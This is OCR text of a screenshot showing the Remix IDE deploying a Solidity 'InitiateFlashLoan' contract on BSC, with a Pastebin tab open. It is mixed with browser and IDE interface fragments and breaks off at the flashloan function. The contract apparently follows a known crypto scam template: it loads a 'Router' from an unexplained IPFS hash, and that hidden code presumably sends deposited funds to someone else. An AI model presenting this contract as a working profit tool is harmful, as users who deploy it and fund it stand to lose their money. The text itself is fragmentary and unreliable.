 Firefox File Edit View History Bookmarks Tools Window Help %39 Thu 02:32
flash-loan.png (PNG Image, Aave – Open Source DeFi Pr Binance Transaction Hash (T Remix - Ethereum IDE InitiateFlashLoan.sol - Goog Pastebin.com - #1 paste too
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.5.0+commit.1d4f565a.js ABP
DEPLOY & RUN TRANSACTIONS
Custom (56) network
ACCOUNT
0xb34...0fe64 (0.33467107
GAS LIMIT
3000000
VALUE
0 wei
CONTRACT
InitiateFlashLoan - contracts/InitiateFl
DEPLOY
_TOKENNAME: My Token
_TOKENSYMBOL: MYT
_LOANAMOUNT: 3157
transact
Publish to IPFS
OR
At Address Load contract from Address
Transactions recorded 1
Deployed Contracts
INITIATEFLASHLOAN AT 0XA94...E5B03
21
Home InitiateFlashLoan.sol 2 tabs
1 pragma solidity ^0.5.0;
2
3
4 // PancakeSwap Smart Contracts
5 import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts/interfaces/IPancakeCallee.sol";
6 import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts/interfaces/IPancakeFactory.sol";
7
8 //BakerySwp Smart contracts
9 import "https://github.com/BakeryProject/bakery-swap-core/blob/master/contracts/interfaces/IBakerySwapFactory.sol";
10
11 // Router
12 import "ipfs://QmehjTJDA5WzaEFAruaEGgsWcx8G8Hve3ZXMNguXvE1UxA";
13
14 // Multiplier-Finance Smart Contracts
15 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPoolAddressesProvider.sol";
16 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPool.sol";
17
18
19 contract InitiateFlashLoan {
20
21 RouterV2 router;
22 string public tokenName;
23 string public tokenSymbol;
24 uint256 flashLoanAmount;
25
26 constructor(
27 string memory _tokenName,
28 string memory _tokenSymbol,
29 uint256 _loanAmount
30 ) public {
31 tokenName = _tokenName;
32 tokenSymbol = _tokenSymbol;
33 flashLoanAmount = _loanAmount;
34
35 router = new RouterV2();
36 }
37
38 function() external payable {}
39
40 function flashloan() public payable {
ContractDefinition InitiateFlashLoan 0 reference(s)
0 listen on network Search with transaction hash or address
[block:7958874 txIndex:15] from: 0xb34...0fe64 to: InitiateFlashLoan.(constructor) value: 0 wei data: 0x608...00000 logs: 0
hash: 0x224...242cb
Debug
>